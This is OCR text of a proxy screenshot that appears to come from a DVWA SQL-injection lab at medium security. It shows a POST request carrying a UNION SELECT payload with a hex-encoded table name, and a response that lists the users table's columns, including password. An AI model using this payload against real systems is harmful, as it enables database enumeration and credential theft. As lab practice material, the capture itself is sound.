 1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 123
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://124.221.149.32/vulnerabilities/sqli/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=25v30nq9td07fj4cb1s1u25s06; security=medium
16 Connection: close
17
18 id=1 union select 1,group_concat(column_name) from information_schema.columns
where table_name=0x7573657273# &Submit=Submit
77 <input type="submit" name="Submit" value="Submit">
78 </p>
79
80 </form>
81 <pre>
ID: 1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273# <br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273# <br />
First name: 1<br />
Surname:
user_id,first_name,last_name,user,password,avatar,last_login,faile
d_login
</pre>
82 </div>
83
84 <h2>
More Information
</h2>
85 <ul>